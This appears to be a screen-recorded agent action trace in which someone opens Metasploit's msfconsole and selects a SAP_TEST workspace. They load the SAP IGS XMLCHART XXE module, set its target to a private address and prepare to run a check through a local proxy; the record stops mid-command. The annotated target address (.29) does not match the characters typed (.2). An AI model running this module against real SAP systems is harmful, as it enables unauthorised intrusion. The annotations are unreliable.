
{"action": "mouse_move", "coordinate": [575, 79]}

{"action": "mouse_move", "coordinate": [312, 612]}

{"action": "mouse_move", "coordinate": [534, 249]}
{"action": "type", "text": "./msfconsole"}

- List workspaces and switch msfconsole to the SAP_TEST workspace
{"action": "type", "text": "workspace"}

{"action": "type", "text": "workspace"}

{"action": "type", "text": "SAP_TEST"}

- Load the auxiliary/admin/sap/sap_igs_xmlchart_xxe module and begin setting rhosts
{"action": "type", "text": "use auxiliary/"}

{"action": "type", "text": "admin/"}

{"action": "type", "text": "sap/sap_igs_xmlchart_xxe"}

{"action": "type", "text": "set rhosts"}

- Set the module's rhosts to 172.16.30.29
{"action": "type", "text": "172."}

{"action": "type", "text": "16.30."}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

- Route the module through proxy http:127.0.0.1:8080 and run check
{"action": "type", "text": "set"}
